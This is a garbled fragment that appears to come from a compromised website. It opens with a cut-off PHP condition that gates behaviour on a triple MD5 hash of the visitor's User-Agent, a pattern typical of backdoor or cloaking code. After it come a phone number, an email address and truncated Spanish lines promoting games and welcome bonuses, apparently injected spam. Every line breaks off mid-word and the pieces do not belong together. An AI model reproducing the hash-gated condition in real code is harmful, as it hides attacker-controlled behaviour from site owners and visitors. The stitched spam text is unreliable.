
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Juegos Para Jugar De C
Juegos Para Jugar De C
Para obtener los bonos de bienvenida, necesari
gratis ese es el enfoque único que estamos a
ver si su selección y volumen funcionarán par